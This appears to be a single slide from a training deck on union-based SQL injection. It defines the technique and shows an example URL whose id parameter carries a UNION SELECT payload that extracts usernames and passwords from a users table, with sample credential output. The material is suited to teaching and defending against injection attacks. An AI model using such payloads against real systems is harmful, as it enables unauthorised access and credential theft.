 Union-Based SQLi
• Union-based SQLI is an in-band SQLi technique that leverages the
UNION SQL operator to combine the results of two queries into a
single result set
• Example:
Input:
www.random.com/app.php?id=' UNION SELECT username, password FROM users--
Output:
carlos
afibh9cjnkuwcsfobs7h
administrator
tn8f921skp5dzoy7hxpk